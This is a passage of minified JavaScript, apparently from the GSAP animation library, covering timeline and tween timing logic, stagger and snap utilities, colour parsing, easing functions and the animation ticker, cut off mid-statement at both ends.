e)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(t[r]=o(e[r])?P(t[r]||(t[r]={}),e[r]):e[r]);return t}function E(t,e){var r,i={};for(r in t)r in e||(i[r]=t[r]);return i}function S(t){var e,r=t.parent||wt,i=t.keyframes?(e=ne(t.keyframes),function(t,r){for(var i in r)i in t||"duration"===i&&e||"ease"===i||(t[i]=r[i])}):D;if(u(t.inherit))for(;r;)i(t,r.vars.defaults),r=r.parent||r._dp;return t}function z(t,e,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var s,a=t[i];if(n)for(s=e[n];a&&a[n]>s;)a=a._prev;return a?(e._next=a._next,a._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=a,e.parent=e._dp=t,e}function R(t,e,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=e._prev,s=e._next;n?n._next=s:t[r]===e&&(t[r]=s),s?s._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null}function F(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove&&t.parent.remove(t),t._act=0}function L(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t}function I(t,e,r,i){return t._startAt&&(Tt?t._startAt.revert(_e):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,i))}function B(t){return t._repeat?Me(t._tTime,t=t.duration()+t._rDelay)*t:0}function Y(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function X(t){return t._end=x(t._start+(t._tDur/Math.abs(t._ts||t._rts||Zt)||0))}function N(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=x(r._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),X(t),r._dirty||L(r,t)),t}function U(t,e){var r;if((e._time||!e._dur&&e._initted||e._start<t._time&&(e._dur||!e.add))&&(r=Y(t.rawTime(),e),(!e._dur||De(0,e.totalDuration(),r)-e._tTime>Zt)&&e.render(r,!0)),L(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)0<=r.rawTime()&&r.totalTime(r._tTime),r=r._dp;t._zTime=-Zt}}function q(t,e,r,i){return e.parent&&F(e),e._start=x((s(r)?r:r||t!==wt?Ae(t,r,e):t._time)+e._delay),e._end=x(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),z(t,e,"_first","_last",t._sort?"_start":0),ke(e)||(t._recent=e),i||U(t,e),t._ts<0&&N(t,t._tTime),t}function j(t,e){return(ce.ScrollTrigger||c("scrollTrigger",e))&&ce.ScrollTrigger.create(e,t)}function V(t,e,r,i,n){return nr(t,e,n),t._initted?!r&&t._pt&&!Tt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&At!==Ye.frame?(ge.push(t),t._lazy=[n,i],1):void 0:1}function Q(t,e,r,i){var n=t._repeat,s=x(e)||0,a=t._tTime/t._tDur;return a&&!i&&(t._time*=s/t._dur),t._dur=s,t._tDur=n?n<0?1e10:x(s*(n+1)+t._rDelay*n):s,0<a&&!i&&N(t,t._tTime=t._tDur*a),t.parent&&X(t),r||L(t.parent,t),t}function W(t){return t instanceof Je?L(t):Q(t,t._dur)}function G(t,e,r){var i,n,a=s(e[1]),o=(a?2:1)+(t<2?0:1),h=e[o];if(a&&(h.duration=e[1]),h.parent=r,t){for(i=h,n=r;n&&!("immediateRender"in i);)i=n.vars.defaults||{},n=u(n.vars.inherit)&&n.parent;h.immediateRender=u(i.immediateRender),t<2?h.runBackwards=1:h.startAt=e[o-1]}return new ur(e[0],h,e[1+o])}function H(t,e){return t||0===t?e(t):e}function Z(t,e){return i(t)&&(e=le.exec(t))?e[1]:""}function $(t,e){return t&&o(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&o(t[0]))&&!t.nodeType&&t!==bt}function J(t){return t=Ee(t)[0]||p("Invalid scope")||{},function(e){var r=t.current||t.nativeElement||t;return Ee(e,r.querySelectorAll?r:r===t?p("Invalid scope")||Mt.createElement("div"):t)}}function K(t){return t.sort(function(){return.5-Math.random()})}function tt(t){if(n(t))return t;var e=o(t)?t:{each:t},r=Ve(e.ease),s=e.from||0,a=parseFloat(e.base)||0,u={},h=0<s&&s<1,f=isNaN(s)||h,l=e.axis,c=s,p=s;return i(s)?c=p={center:.5,edges:.5,end:1}[s]||0:!h&&f&&(c=s[0],p=s[1]),function(t,i,n){var o,h,_,d,m,g,v,y,T,w=(n||e).length,b=u[w];if(!b){if(!(T="auto"===e.grid?0:(e.grid||[1,Ht])[1])){for(v=-Ht;v<(v=n[T++].getBoundingClientRect().left)&&T<w;);T<w&&T--}for(b=u[w]=[],o=f?Math.min(T,w)*c-.5:s%T,h=T===Ht?0:f?w*p/T-.5:s/T|0,y=Ht,g=v=0;g<w;g++)_=g%T-o,d=h-(g/T|0),b[g]=m=l?Math.abs("y"===l?d:_):te(_*_+d*d),v<m&&(v=m),m<y&&(y=m);"random"===s&&K(b),b.max=v-y,b.min=y,b.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(w<T?w-1:l?"y"===l?w/T:T:Math.max(T,w/T))||0)*("edges"===s?-1:1),b.b=w<0?a-w:a,b.u=Z(e.amount||e.each)||0,r=r&&w<0?je(r):r}return w=(b[t]-b.min)/b.max||0,x(b.b+(r?r(w):w)*b.v)+b.u}}function et(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(r){var i=x(Math.round(parseFloat(r)/t)*t*e);return(i-i%1)/e+(s(r)?0:Z(r))}}function rt(t,e){var r,i,a=ne(t);return!a&&o(t)&&(r=a=t.radius||Ht,t.values?(t=Ee(t.values),(i=!s(t[0]))&&(r*=r)):t=et(t.increment)),H(e,a?n(t)?function(e){return i=t(e),Math.abs(i-e)<=r?i:e}:function(e){for(var n,a,o=parseFloat(i?e.x:e),u=parseFloat(i?e.y:0),h=Ht,f=0,l=t.length;l--;)(n=i?(n=t[l].x-o)*n+(a=t[l].y-u)*a:Math.abs(t[l]-o))<h&&(h=n,f=l);return f=!r||h<=r?t[f]:e,i||f===e||s(e)?f:f+Z(e)}:et(t))}function it(t,e,r,i){return H(ne(t)?!e:!0===r?!!(r=0):!i,function(){return ne(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*i)/i})}function nt(t,e,r){return H(r,function(r){return t[~~e(r)]})}function st(t){for(var e,r,i,n,s=0,a="";~(e=t.indexOf("random(",s));)i=t.indexOf(")",e),n="["===t.charAt(e+7),r=t.substr(e+7,i-e-7).match(n?fe:se),a+=t.substr(s,e-s)+it(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),s=i+1;return a+t.substr(s,t.length-s)}function at(t,e,r){var i,n,s,a=t.labels,o=Ht;for(i in a)(n=a[i]-e)<0==!!r&&n&&o>(n=Math.abs(n))&&(s=i,o=n);return s}function ot(t){return F(t),t.scrollTrigger&&t.scrollTrigger.kill(!!Tt),t.progress()<1&&ze(t,"onInterrupt"),t}function ut(t){if(t)if(t=!t.name&&t.default||t,h()||t.headless){var e=t.name,r=n(t),i=e&&!r&&t.init?function(){this._props=[]}:t,s={init:d,render:vr,add:ir,kill:Tr,modifier:yr,rawVars:0},a={targetTest:0,get:0,getSetter:_r,aliases:{},register:0};if(Xe(),t!==i){if(ye[e])return;D(i,D(E(t,s),a)),Oe(i.prototype,Oe(s,E(t,a))),ye[i.prop=e]=i,t.targetTest&&(we.push(i),me[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}_(e,i),t.register&&t.register(Xr,i,wr)}else Re.push(t)}function ht(t,e,r){return(6*(t+=t<0?1:1<t?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*Fe+.5|0}function ft(t,e,r){var i,n,a,o,u,h,f,l,c,p,_=t?s(t)?[t>>16,t>>8&Fe,t&Fe]:0:Le.black;if(!_){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),Le[t])_=Le[t];else if("#"===t.charAt(0)){if(t.length<6&&(t="#"+(i=t.charAt(1))+i+(n=t.charAt(2))+n+(a=t.charAt(3))+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(_=parseInt(t.substr(1,6),16))>>16,_>>8&Fe,_&Fe,parseInt(t.substr(7),16)/255];_=[(t=parseInt(t.substr(1),16))>>16,t>>8&Fe,t&Fe]}else if("hsl"===t.substr(0,3))if(_=p=t.match(se),e){if(~t.indexOf("="))return _=t.match(ae),r&&_.length<4&&(_[3]=1),_}else o=+_[0]%360/360,u=_[1]/100,i=2*(h=_[2]/100)-(n=h<=.5?h*(u+1):h+u-h*u),3<_.length&&(_[3]*=1),_[0]=ht(o+1/3,i,n),_[1]=ht(o,i,n),_[2]=ht(o-1/3,i,n);else _=t.match(se)||Le.transparent;_=_.map(Number)}return e&&!p&&(i=_[0]/Fe,n=_[1]/Fe,a=_[2]/Fe,h=((f=Math.max(i,n,a))+(l=Math.min(i,n,a)))/2,f===l?o=u=0:(c=f-l,u=.5<h?c/(2-f-l):c/(f+l),o=f===i?(n-a)/c+(n<a?6:0):f===n?(a-i)/c+2:(i-n)/c+4,o*=60),_[0]=~~(o+.5),_[1]=~~(100*u+.5),_[2]=~~(100*h+.5)),r&&_.length<4&&(_[3]=1),_}function lt(t){var e=[],r=[],i=-1;return t.split(Ie).forEach(function(t){var n=t.match(oe)||[];e.push.apply(e,n),r.push(i+=n.length+1)}),e.c=r,e}function ct(t,e,r){var i,n,s,a,o="",u=(t+o).match(Ie),h=e?"hsla(":"rgba(",f=0;if(!u)return t;if(u=u.map(function(t){return(t=ft(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),r&&(s=lt(t),(i=r.c).join(o)!==s.c.join(o)))for(a=(n=t.replace(Ie,"1").split(oe)).length-1;f<a;f++)o+=n[f]+(~i.indexOf(f)?u.shift()||h+"0,0,0,0)":(s.length?s:u.length?u:r).shift());if(!n)for(a=(n=t.split(Ie)).length-1;f<a;f++)o+=n[f]+u[f];return o+n[a]}function pt(t){var e,r=t.join(" ");if(Ie.lastIndex=0,Ie.test(r))return e=Be.test(r),t[1]=ct(t[1],e),t[0]=ct(t[0],e,lt(t[1])),!0}function _t(t,e){for(var r,i=t._first;i;)i instanceof Je?_t(i,e):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===e||(i.timeline?_t(i.timeline,e):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=e)),i=i._next}function dt(t,e,r,i){void 0===r&&(r=function(t){return 1-e(1-t)}),void 0===i&&(i=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,s={easeIn:e,easeOut:r,easeInOut:i};return y(t,function(t){for(var e in Ne[t]=ce[t]=s,Ne[n=t.toLowerCase()]=r,s)Ne[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Ne[t+"."+e]=s[e]}),s}function mt(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function gt(t,e,r){function i(t){return 1===t?1:n*Math.pow(2,-10*t)*re((t-a)*s)+1}var n=1<=e?e:1,s=(r||(t?.3:.45))/(e<1?e:1),a=s/$t*(Math.asin(1/n)||0),o="out"===t?i:"in"===t?function(t){return 1-i(1-t)}:mt(i);return s=$t/s,o.config=function(e,r){return gt(t,e,r)},o}function vt(t,e){function r(t){return t?--t*t*((e+1)*t+e)+1:0}void 0===e&&(e=1.70158);var i="out"===t?r:"in"===t?function(t){return 1-r(1-t)}:mt(r);return i.config=function(e){return vt(t,e)},i}var yt,Tt,xt,wt,bt,Ot,Mt,kt,Ct,At,Dt,Pt,Et,St,zt,Rt,Ft,Lt,It,Bt,Yt,Xt,Nt,Ut,qt,jt,Vt,Qt,Wt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Gt={duration:.5,overwrite:!1,delay:0},Ht=1e8,Zt=1/Ht,$t=2*Math.PI,Jt=$t/4,Kt=0,te=Math.sqrt,ee=Math.cos,re=Math.sin,ie="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},ne=Array.isArray,se=/(?:-?\.?\d|\.)+/gi,ae=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,oe=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,ue=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,he=/[+-]=-?[.\d]+/,fe=/[^,'"\[\]\s]+/gi,le=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,ce={},pe={suppressEvents:!0,isStart:!0,kill:!1},_e={suppressEvents:!0,kill:!1},de={suppressEvents:!0},me={},ge=[],ve={},ye={},Te={},xe=30,we=[],be="",Oe=function(t,e){for(var r in e)t[r]=e[r];return t},Me=function(t,e){var r=Math.floor(t=x(t/e));return t&&r===t?r-1:r},ke=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Ce={_start:0,endTime:d,totalDuration:d},Ae=function t(e,r,n){var s,a,o,u=e.labels,h=e._recent||Ce,f=e.duration()>=Ht?h.endTime(!1):e._dur;return i(r)&&(isNaN(r)||r in u)?(a=r.charAt(0),o="%"===r.substr(-1),s=r.indexOf("="),"<"===a||">"===a?(0<=s&&(r=r.replace(/=/,"")),("<"===a?h._start:h.endTime(0<=h._repeat))+(parseFloat(r.substr(1))||0)*(o?(s<0?h:n).totalDuration()/100:1)):s<0?(r in u||(u[r]=f),u[r]):(a=parseFloat(r.charAt(s-1)+r.substr(s+1)),o&&n&&(a=a/100*(ne(n)?n[0]:n).totalDuration()),1<s?t(e,r.substr(0,s-1),n)+a:f+a)):null==r?f:+r},De=function(t,e,r){return r<t?t:e<r?e:r},Pe=[].slice,Ee=function(t,e,r){return xt&&!e&&xt.selector?xt.selector(t):!i(t)||r||!Ot&&Xe()?ne(t)?function(t,e,r){return void 0===r&&(r=[]),t.forEach(function(t){return i(t)&&!e||$(t,1)?r.push.apply(r,Ee(t)):r.push(t)})||r}(t,r):$(t)?Pe.call(t,0):t?[t]:[]:Pe.call((e||Mt).querySelectorAll(t),0)},Se=function(t,e,r,i,n){var s=e-t,a=i-r;return H(n,function(e){return r+((e-t)/s*a||0)})},ze=function(t,e,r){var i,n,s,a=t.vars,o=a[e],u=xt,h=t._ctx;if(o)return i=a[e+"Params"],n=a.callbackScope||t,r&&ge.length&&O(),h&&(xt=h),s=i?o.apply(n,i):o.call(n),xt=u,s},Re=[],Fe=255,Le={aqua:[0,Fe,Fe],lime:[0,Fe,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,Fe],navy:[0,0,128],white:[Fe,Fe,Fe],olive:[128,128,0],yellow:[Fe,Fe,0],orange:[Fe,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[Fe,0,0],pink:[Fe,192,203],cyan:[0,Fe,Fe],transparent:[Fe,Fe,Fe,0]},Ie=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in Le)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Be=/hsl[a]?\(/,Ye=(It=Date.now,Bt=500,Yt=33,Xt=It(),Nt=Xt,qt=Ut=1e3/240,Rt={time:0,frame:0,tick:function(){Qe(!0)},deltaRatio:function(t){return Ft/(1e3/(t||60))},wake:function(){Ct&&(!Ot&&h()&&(bt=Ot=window,Mt=bt.document||{},ce.gsap=Xr,(bt.gsapVersions||(bt.gsapVersions=[])).push(Xr.version),l(kt||bt.GreenSockGlobals||!bt.gsap&&bt||{}),Re.forEach(ut)),zt="undefined"!=typeof requestAnimationFrame&&requestAnimationFrame,Et&&Rt.sleep(),St=zt||function(t){return setTimeout(t,qt-1e3*Rt.time+1|0)},Pt=1,Qe(2))},sleep:function(){(zt?cancelAnimationFrame:clearTimeout)(Et),Pt=0,St=d},lagSmoothing:function(t,e){Bt=t||1/0,Yt=Math.min(e||33,Bt)},fps:function(t){Ut=1e3/(t||240),qt=1e3*Rt.time+Ut},add:function(t,e,r){var i=e?function(e,r,n,s){t(e,r,n,s),Rt.remove(i)}:t;return Rt.remove(t),jt[r?"unshift":"push"](i),Xe(),i},remove:function(t,e){~(e=jt.indexOf(t))&&jt.splice(e,1)&&e<=Lt&&Lt--},_listeners:jt=[]}),Xe=function(){return!Pt&&Ye.wake()},Ne={},Ue=/^[\d.\-M][\d.\-,\s]/,qe=/["']/g,je=function(t){return function(e){return 1-t(1-e)}},Ve=function(t,e){return t&&(n(t)?t:Ne[t]||function(t){var e=(t+"").split("("),r=Ne[e[0]];return r&&1<e.length&&r.config?r.config.apply(null,~t.indexOf("{")?[function(t){for(var e,r,i,n={},s=t.substr(1,t.length-3).split(":"),a=s[0],o=1,u=s.length;o<u;o++)r=s[o],e=o!==u-1?r.lastIndexOf(","):r.length,i=r.substr(0,e),n[a]=isNaN(i)?i.replace(qe,"").trim():+i,a=r.substr(e+1).trim();return n}(e[1])]:function(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),i=t.indexOf("(",e);return t.substring(e,~i&&i<r?t.indexOf(")",r+1):r)}(t).split(",").map(C)):Ne._CE&&Ue.test(t)?Ne._CE("",t):r}(t))||e};function Qe(t){var e,r,i,n,s=It()-Nt,a=!0===t;if((Bt<s||s<0)&&(Xt+=s-Yt),(0<(e=(i=(Nt+=s)-Xt)-qt)||a)&&(n=++Rt.frame,Ft=i-1e3*Rt.time,Rt.time=i/=1e3,qt+=e+(Ut<=e?4:Ut-e),r=1),a||(Et=St(Qe)),r)for(Lt=0;Lt<jt.length;Lt++)jt[Lt](i,Ft,n,t)}function We(t){return t<Qt?Vt*t*t:t<.7272727272727273?Vt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Vt*(t-=2.25/2.75)*t+.9375:Vt*Math.pow(t-2.625/2.75,2)+.984375}y("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var r=e<5?e+1:e;dt(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},function(t){return 1-Math.pow(1-t,r)},function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2})}),Ne.Linear.easeNone=Ne.none=Ne.Linear.easeIn,dt("Elastic",gt("in"),gt("out"),gt()),Vt=7.5625,Qt=1/2.75,dt("Bounce",function(t){return 1-We(1-t)},We),dt("Expo",function(t){return Math.pow(2,10*(t-1))*t+t*t*t*t*t*t*(1-t)}),dt("Circ",function(t){return-(te(1-t*t)-1)}),dt("Sine",function(t){return 1===t?1:1-ee(t*Jt)}),dt("Back",vt("in"),vt("out"),vt()),Ne.SteppedEase=Ne.steps=ce.SteppedEase={config:function(t,e){void 0===t&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0;return function(t){return((i*De(0,.99999999,t)|0)+n)*r}}},Gt.ease=Ne["quad.out"],y("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return be+=t+","+t+"Params,"});var Ge,He=function(t,e){this.id=Kt++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:v,this.set=e?e.getSetter:_r},Ze=((Ge=$e.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},Ge.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},Ge.totalDuration=function(t){return arguments.length?(this._dirty=0,Q(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},Ge.totalTime=function(t,e){if(Xe(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(N(this,t),!r._dp||r.parent||U(r,this);r&&r.parent;)r.parent._time!==r._start+(0<=r._ts?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&q(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===Zt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),k(this,t,e)),this},Ge.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+B(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},Ge.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):0<=this.rawTime()&&this._initted?1:0},Ge.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+B(this),e):this.duration()?Math.min(1,this._time/this._dur):0<this.rawTime()?1:0},Ge.iteration=function(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?Me(this._tTime,r)+1:1},Ge.timeScale=function(t,e){if(!arguments.length)return this._rts===-Zt?0:this._rts;if(this._rts===t)return this;var r=this.parent&&this._ts?Y(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-Zt?0:this._rts,this.totalTime(De(-Math.abs(this._delay),this.totalDuration(),r),!1!==e),X(this),function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this)},Ge.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Xe(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==Zt&&(this._tTime-=Zt)))),this):this._ps},Ge.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||q(e,this,t-this._delay),this}return this._start},Ge.endTime=function(t){return this._start+(u(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},Ge.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Y(e.rawTime(t),this):this._tTime:this._tTime},Ge.revert=function(t){void 0===t&&(t=de);var e=Tt;return Tt=t,M(this)&&(this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents)),"nested"!==this.data&&!1!==t.kill&&this.kill(),Tt=e,this},Ge.globalTime=function(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(Math.abs(e._ts)||1),e=e._dp;return!this.parent&&this._sat?this._sat.globalTime(t):r},Ge.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,W(this)):-2===this._repeat?1/0:this._repeat},Ge.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,W(this),e?this.time(e):this}return this._rDelay},Ge.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},Ge.seek=function(t,e){return this.totalTime(Ae(this,t),u(e))},Ge.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,u(e)),this._dur||(this._zTime=-Zt),this},Ge.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},Ge.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},Ge.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},Ge.resume=function(){return this.paused(!1)},Ge.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-Zt:0)),this):this._rts<0},Ge.invalidate=function(){return this._initted=this._act=0,this._zTime=-Zt,this},Ge.isActive=function(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-Zt))},Ge.eventCallback=function(t,e,r){var i=this.vars;return 1<arguments.length?(e?(i[t]=e,r&&(i[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete i[t],this):i[t]},Ge.then=function(t){var e=this;return new Promise(function(r){function i(){var t=e.then;e.then=null,n(s)&&(s=s(e))&&(s.then||s===e)&&(e.then=t),r(s),e.then=t}var s=n(t)?t:A;e._initted&&1===e.totalProgress()&&0<=e._ts||!e._tTime&&e._ts<0?i():e._prom=i})},Ge.kill=function(){ot(this)},$e);function $e(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Q(this,+t.duration,1,1),this.data=t.data,xt&&(this._ctx=xt).data.push(this),Pt||Ye.wake()}D(Ze.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Zt,_prom:0,_ps:!1,_rts:1});var Je=function(t){function a(e,i){var n;return void 0===e&&(e={}),(n=t.call(this,e)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=u(e.sortChildren),wt&&q(e.parent||wt,r(n),i),e.reversed&&n.reverse(),e.paused&&n.paused(!0),e.scrollTrigger&&j(r(n),e.scrollTrigger),n}e(a,t);var o=a.prototype;return o.to=function(t,e,r){return G(0,arguments,this),this},o.from=function(t,e,r){return G(1,arguments,this),this},o.fromTo=function(t,e,r,i){return G(2,arguments,this),this},o.set=function(t,e,r){return e.duration=0,e.parent=this,S(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new ur(t,e,Ae(this,r),1),this},o.call=function(t,e,r){return q(this,ur.delayedCall(0,t,e),r)},o.staggerTo=function(t,e,r,i,n,s,a){return r.duration=e,r.stagger=r.stagger||i,r.onComplete=s,r.onCompleteParams=a,r.parent=this,new ur(t,r,Ae(this,n)),this},o.staggerFrom=function(t,e,r,i,n,s,a){return r.runBackwards=1,S(r).immediateRender=u(r.immediateRender),this.staggerTo(t,e,r,i,n,s,a)},o.staggerFromTo=function(t,e,r,i,n,s,a,o){return i.startAt=r,S(i).immediateRender=u(i.immediateRender),this.staggerTo(t,e,i,n,s,a,o)},o.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,c,p,_,d=this._time,m=this._dirty?this.totalDuration():this._tDur,g=this._dur,v=t<=0?0:x(t),y=this._zTime<0!=t<0&&(this._initted||!g);if(this!==wt&&m<v&&0<=t&&(v=m),v!==this._tTime||r||y){if(d!==this._time&&g&&(v+=this._time-d,t+=this._time-d),i=v,l=this._start,u=!(f=this._ts),y&&(g||(d=this._zTime),!t&&e||(this._zTime=t)),this._repeat){if(p=this._yoyo,o=g+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*o+t,e,r);if(i=x(v%o),v===m?(a=this._repeat,i=g):((a=~~(c=x(v/o)))&&a===c&&(i=g,a--),g<i&&(i=g)),c=Me(this._tTime,o),!d&&this._tTime&&c!==a&&this._tTime-c*o-this._dur<=0&&(c=a),p&&1&a&&(i=g-i,_=1),a!==c&&!this._lock){var T=p&&1&c,w=T===(p&&1&a);if(a<c&&(T=!T),d=T?0:v%g?g:v,this._lock=1,this.render(d||(_?0:x(a*o)),e,!g)._lock=0,this._tTime=v,!e&&this.parent&&ze(this,"onRepeat"),this.vars.repeatRefresh&&!_&&(this.invalidate()._lock=1),d&&d!==this._time||u!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(g=this._dur,m=this._tDur,w&&(this._lock=2,d=T?g:-1e-4,this.render(d,!0),this.vars.repeatRefresh&&!_&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;_t(this,_)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,r){var i;if(e<r)for(i=t._first;i&&i._start<=r;){if("isPause"===i.data&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if("isPause"===i.data&&i._start<e)return i;i=i._prev}}(this,x(d),x(i)))&&(v-=i-(i=h._start)),this._tTime=v,this._time=i,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,d=0),!d&&v&&!e&&!c&&(ze(this,"onStart"),this._tTime!==v))return this;if(d<=i&&0<=t)for(n=this._first;n;){if(s=n._next,(n._act||i>=n._start)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(i-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(i-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=-Zt);break}}n=s}else{n=this._last;for(var b=t<0?t:i;n;){if(s=n._prev,(n._act||b<=n._end)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(b-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(b-n._start)*n._ts,e,r||Tt&&M(n)),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=b?-Zt:Zt);break}}n=s}}if(h&&!e&&(this.pause(),h.render(d<=i?0:-Zt)._zTime=d<=i?1:-1,this._ts))return 